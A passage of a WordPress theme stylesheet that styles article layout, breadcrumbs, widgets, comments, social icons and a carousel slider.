    color: #434343;
    display: block;
}
.inner-heading {
    padding-top: 20px;
}
.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}
/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}
.v-align-middle {
    vertical-align: middle;
}
.v-align-bottom {
    vertical-align: bottom;
    padding-bottom: 40px;
}
.table-align {
    display: table;
    height: 100%;
    width: 100%;
}
.table-align .table-align-cell {
    display: table-cell;
}
.display-info {
    padding-top: 200px;
    padding-bottom: 200px;
}
.col-pad-0 {
    margin: 0 auto;
}
.col-pad-0 [class*="col-"] {
    padding: 0 !important;
}
.margin-0 {
    margin: 0 auto !important;
}
.sticky {
    display: block;
}
.sticky header:before {
    content: "\f2a6";
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    color: #c9efee;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 52px;
    display: inline-block;
    float: left;
    transform: rotate(-45deg);
}
.site-content {
    margin: 0 auto;
    padding: 45px 0;
}
@media (min-width: 768px) {
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .site-content {
        width: 970px;
    }
    .container.container-sm {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .site-content {
        width: 1170px;
    }
}
.data-bg {
    background-size: cover;
    background-repeat: no-repeat;
}
.boxed-layout {
    background: #fff;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -moz-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -ms-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -o-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
}
@media screen and (min-width: 1500px) {
    .boxed-layout {
        max-width: 1270px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
#secondary .sidebar-wrapper {
    padding: 30px 20px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
#secondary .sidebar-wrapper:before,
#secondary .sidebar-wrapper:after {
    content: "";
    clear: both;
    display: table;
}
@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }
    #secondary {
        width: 33.33%;
    }
    .sidebar-full-width #secondary {
        width: 100%;
    }
}
body.left-sidebar #primary {
    float: right;
}
body.no-sidebar #primary {
    float: none;
    width: 100%;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}
body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.section-block {
    clear: both;
    padding-top: 50px;
    padding-bottom: 50px;
}
.section-block:before,
.section-block:after {
    clear: both;
    content: "";
    display: table;
}
body .inner-banner,
.cover-stories-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 110px 0;
    position: relative;
}
body .inner-banner-img {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.breadcrumbs {
    border: 1px solid;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    padding: 5px 10px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
ul.trail-items li:last-child a {
    color: #143148;
    cursor: default;
    pointer-events: none;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    padding-right: 6px;
}
.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}
.breadcrumbs ul li span:before {
    padding-right: 6px;
    display: inline-block;
    vertical-align: middle;
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}
.inner-banner .entry-header {
    position: relative;
    z-index: 1
}
.single-slide {
    position: relative;
}
.inner-header-overlay,
.section-overlay,
.owl-carousel .owl-item.active .single-slide:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.entry-meta {
    margin-bottom: 20px;
}
.twp-knight-article .entry-meta {
    margin-bottom: 0;
}
.twp-knight-article .entry-meta .avatar,
.inner-meta-info .author .avatar,
.cover-stories .author .avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin-right: 10px;
}
.entry-meta .posted-on,
.entry-meta .author,
.entry-meta .post-category,
.entry-meta .comments-link,
.entry-meta .edit-link,
.inner-meta-info span {
    margin-right: 10px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.entry-meta .posted-on:before,
.entry-meta .post-category:before,
.inner-meta-info .posted-on:before {
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.inner-meta-info span {
    margin-left: 0;
    margin-right: 10px;
}
.entry-meta {
    font-size: 80%;
}
.entry-header .entry-title {
    margin: 0 auto;
    text-align: left;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.entry-header .inner-meta-info {
    margin: 20px auto;
}
.search-results .content-area .entry-header .entry-title {
    text-align: center;
    margin-bottom: 15px;
}
.search-results .content-area .entry-summary {
    text-align: center;
}
.search-results .content-area .site-main article {
    margin-bottom: 40px;
    margin-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}
.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}
.search .entry-header .entry-title span {
    display: inline-block;
    font-size: inherit;
}
.entry-title {
    display: block;
    padding: 0;
    margin: 10px auto;
    position: relative;
    font-size: 44px;
    line-height: 1;
    letter-spacing: -.76px;
}
.entry-title.entry-title-small {
    font-size: 22px;
    line-height: 27px;
}
.site-content .entry-content .image-left {
    float: left;
}
.site-content .entry-content .image-right {
    float: right;
}
.site-content .entry-footer,
.site-content .post-tags {
    font-size: 85%;
    padding: 5px 15px;
    margin: 15px auto;
    text-align: left;
}
.site-content .entry-footer a,
.site-content .post-tags a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.site-content .entry-footer a:hover,
.site-content .entry-footer a:focus,
.site-content .post-tags a:hover,
.site-content .post-tags a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
span.cat-links,
span.comments-link {
    margin-right: 10px;
}
@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }
    .home.blog .site-content .entry-content .image-left,
    .archive .site-content .entry-content .image-left {
        width: 50%;
    }
    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
    .home.blog .site-content .entry-content .image-right,
    .archive .site-content .entry-content .image-right {
        width: 50%;
    }
    .home.blog .site-content .entry-content.archive-image-full p,
    .archive .site-content .entry-content.archive-image-full p {
        width: 100%;
    }
}
.site-content .entry-content .image-full {
    margin: 0 auto 30px;
    width: 100%;
}
.twp-article-wrapper {
    margin-bottom: 60px;
}
.twp-knight-article {
    padding: 30px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
.format-quote .twp-knight-article {
    padding: 80px;
}
.has-post-thumbnail .twp-knight-article {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: -60px;
    position: relative;
    z-index: 1;
}
article .twp-article-wrapper.content-no-image .twp-knight-article {
    margin: 0 auto;
}
.twp-content-image {
    overflow: hidden;
    border-radius: 4px;
}
.twp-content-image img {
    transition: transform 1s ease, opacity .5s ease, -webkit-transform 1s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.twp-content-image:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.content-no-image .twp-knight-article {
    margin-bottom: 60px;
}
.twp-knight-article .article-header {
    padding: 20px 4px 30px;
}
.twp-content-details .continue-reading-wrapper {
    position: relative;
    clear: both;
    text-align: center;
    margin-top: 20px;
}
.twp-content-details .continue-reading-wrapper:before {
    content: "";
    border-bottom: 1px solid #ea0015;
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}
.twp-content-details .continue-reading {
    display: inline-block;
    line-height: 30px;
    background: #d72828;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: roboto condensed, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3.26px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.twp-content-details .continue-reading:before {
    display: block;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: -12px;
    top: 7px;
}
.twp-content-details .continue-reading:after {
    display: block;
    content: "";
    background: #fff;
    width: 16px;
    height: 3px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #d72828;
    position: absolute;
    right: -16px;
    top: 9px;
}
.format-gallery ul {
    margin: 0 auto;
}
.format-quote .quote-entry-title {
    position: relative;
    margin: 0;
}
.format-quote .quote-entry-title:before {
    content: '';
    position: absolute;
    left: -45px;
    top: -45px;
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 40px;
}
.format-quote .quote-entry-title:after {
    content: '';
    position: absolute;
    right: -45px;
    bottom: -45px;
    background-image: url(assets/icons/icon-quote-down.svg);
    width: 40px;
    height: 40px;
}
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}
.nav-links {
    border: 1px solid;
    display: table;
    width: 100%;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
}
.nav-previous {
    border-right: 1px solid #fff;
    text-align: left;
}
.nav-next {
    border-left: 1px solid #fff;
    text-align: right;
}
.nav-previous:before,
.nav-next:after {
    content: "";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nav-previous:before {
    content: "\f3d2";
    left: 15px;
}
.nav-next:after {
    content: "\f3d3";
    right: 15px;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
    .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
        display: block;
        border: 0;
        position: relative;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.footer-widget .widget {
    margin-bottom: 30px;
}
#secondary .widget:last-child {
    margin-bottom: 20px;
}
.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
}
.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}
/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}
.widget-title,
.comment-reply-title {
    font-size: 22px;
    color: #000;
    font-weight: 700;
    margin: 0 auto 20px;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.bordered-widget-title.widget-title,
.comment-reply-title {
    border-bottom: 1px solid;
}
.bordered-widget-title.widget-title:after,
.comment-reply-title:after {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100px;
    transition: width .3s;
}
.bordered-widget-title.widget-title:hover:after,
.bordered-widget-title.widget-title:focus:after,
.comment-reply-title:hover:after,
.comment-reply-title:focus:after {
    width: 100%;
}
.section-title {
    margin: 0 auto 15px;
    text-align: center;
}
.section-mailchimp .section-title:after {
    content: "";
    display: block;
    max-width: 30px;
    margin: 15px auto 0;
    border-bottom: 2px solid #232323;
}
.widget:not(.knight_social_widget) ul li {
    padding: 0 0 10px;
    margin: 0 0 10px;
    display: block;
}
body .widget.knight_popular_post_widget .article-list {
    border: 0;
    margin-bottom: 10px;
}
body .widget.knight_popular_post_widget ul li {
    padding-bottom: 0;
}
.site-footer .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget) ul li a {
    color: inherit;
    display: inline-flex;
    margin: 0 0 0 -5px;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.widget:not(.knight_social_widget) ul li a:hover,
.widget:not(.knight_social_widget) ul li a:focus {
    color: #d72828;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:hover:before {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:before {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    pointer-events: none;
    color: #b3ad9e;
    content: "-";
    filter: alpha(opacity=0);
    opacity: 0;
}
.widget .search-form label {
    width: 70%;
    margin-bottom: 0;
    vertical-align: middle;
}
.widget .search-form label .search-field {
    width: 100%;
}
.widget .search-form .search-submit {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}
.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}
.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}
.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}
.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}
.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.site-content .author-info .profile-image {
    height: 250px;
}
.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #d72828;
}
.author-info .author-details {
    text-align: center;
}
.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}
.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 22px;
    line-height: 40px;
}
.footer-widget .author-info {
    text-align: center;
}
.author-info .author-social > a {
    border: 1px solid #d2d2d2;
    border-radius: 100%;
    display: inline-block;
    height: 40px;
    line-height: 37px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.author-info .author-social > a:hover,
.author-info .author-social > a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
.trend-item {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    color: #000;
    font-weight: 700;
    filter: alpha(opacity=45);
    opacity: .45;
    text-align: center;
    font-size: 80px;
    line-height: 100px;
}
.site-footer .trend-item {
    color: #fff;
}
.article-list {
    margin: 0 0 20px 0;
    border-bottom: dashed 1px;
    border-color: #CFCFCF;
    padding-bottom: 15px;
    display: table;
    position: relative;
    width: 100%;
}
.recent-widget-list li:last-child .article-list {
    border: 0;
}
.article-list .article-image {
    background-color: #fafafa;
    float: left;
    width: 120px;
    height: 110px;
    vertical-align: middle;
    position: relative;
    margin-right: 20px;
}
.article-list .article-body {
    display: table-cell;
    vertical-align: top;
    left: 105px;
    bottom: 15px;
}
/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-content #secondary #wp-calendar tbody td {
    border: 1px solid #e8e8e8;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=42);
    opacity: .42;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.twp-social-widget .social-widget-wrapper li {
    display: inline-block;
    line-height: 1em;
}
.twp-social-widget .social-widget-wrapper li a i {
    border: 1px solid #3c3c42;
    display: inline-block;
    font-size: 32px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
    -webkit-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.twp-social-widget .social-widget-wrapper li a:hover i,
.twp-social-widget .social-widget-wrapper li a:focus i {
    filter: alpha(opacity=54);
    opacity: .54;
}
.twp-social-widget .social-widget-wrapper li a i:before {
    display: inline-block;
}
/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    position: relative;
    padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
    margin-top: 30px;
}
.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}
.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}
.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}
.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}
.comments-area .comment-author .says {
    display: none;
}
.comment-body {
    border-top: 1px solid #e8e8e8;
    padding-top: 30px;
}
.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}
.comments-area .reply {
    margin-bottom: 15px;
}
.comments-area .reply .comment-reply-link {
    text-decoration: none;
}
.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}
.comments-area .comment-respond {
    border-top: 1px solid #e8e8e8;
    outline: 0;
}
.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}
.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}
.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}
.comments-area .comment-notes {
    margin-bottom: 30px;
}
.comments-area .comment-form label {
    color: #808086;
}
.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}
.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}
.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}
.comment-form-author {
    padding-right: 10px;
}
.comment-form-email {
    padding-left: 10px;
}
.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}
.comment-metadata {
    font-size: 85%;
    line-height: 1.2;
    margin-bottom: 15px;
}
/*--------------------------------------------------------------
##Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}
.social-icons ul li {
    display: block;
    float: left;
}
.social-icons ul a {
    display: block;
    position: relative;
}
.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}
.social-icons ul li a:after {
    display: inline-block;
    font-weight: 400;
    height: 40px;
    margin: 0 auto;
    line-height: 40px;
    text-align: center;
    width: 30px;
    font-size: 18px;
    filter: alpha(opacity=84);
    opacity: .84;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}
.social-icons ul a:after {
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    width: 46px;
    font-size: 20px;
    line-height: 46px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f22d";
}
.social-icons ul a[href*="facebook.com"]:after {
    content: "\f231";
}
.social-icons ul a[href*="twitter.com"]:after {
    content: "\f243";
}
.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f239";
}
.social-icons ul a[href*="instagram.com"]:after {
    content: "\f351";
}
.social-icons ul a[href*="youtube.com"]:after {
    content: "\f24d";
}
.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f245";
}
.social-icons ul a[href*="plus.google.com"]:after {
    content: "\f34f";
}
.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f2b1";
}
.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f241";
}
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f249";
}
.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f4f0";
}
.social-icons ul a:hover[href*="reddit.com"]:after {
    content: "\f23b";
}
/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/
.twp-slider-wrapper {
    overflow: hidden;
    clear: both;
}
.twp-slider-wrapper .owl-carousel .owl-stage-outer {
    overflow: visible
}
.twp-slider {
    margin: 0 auto;
}
.single-slide {
    background-color: #24282e;
    height: 600px;
    overflow: hidden;
    position: relative;
}
.slide-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}
.single-slide .btn-link {
    border: 0;
}
.owl-carousel .owl-nav {
    left: 0;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.owl-carousel .owl-nav > div {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 45px;
    line-height: 45px;
    margin-top: -22.5px;
    text-align: center;
    width: 45px;
}
.owl-carousel .owl-nav > div.owl-prev {
    float: left;
    margin-left: 15px;
}
.owl-carousel .owl-nav > div.owl-next {
    float: right;
    margin-right: 15px;
}
.owl-dots {
    text-align: center;
    padding: 15px 0;
    width: 100%;
}
.owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    background: transparent;
    border: 1px solid #3c3c42;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    transition: all 0.3s ease;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
    background: #3c3c42;
}
.format-gallery .owl-controls .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.slide-text {
    height: 100%;
    position: absolute;
    max-width: 85%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    text-align: left;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 9;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}
.twp-slider-1 .slide-text {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.twp-slider-1 .owl-item.active .slide-text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.slide-title {
    font-size: 58px;
    line-height: 54px;
    letter-spacing: -1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .twp-slider {
        width: 680px;
    }
    .single-slide {
        height: 430px;
    }
}
@media only screen and (max-width: 767px) {
    .single-slide {
        height: inherit;
        min-height: 360px;
    }
    .slide-bg {
        height: 360px;
        position: relative;
    }
    .twp-slider {
        width: 100%;
    }
    body .twp-slider .slide-text {
        width: 65%;
        padding-left: 0;
        padding-right: 0;
    }
    .slide-title {
        font-size: 32px;
        line-height: 34px;
        letter-spacing: -1px;
    }
    body .twp-slider .single-slide .btn-link {
        margin: 10px auto 0;
    }
    .owl-carousel .owl-nav > div {
        margin-top: -45px;
    }
}
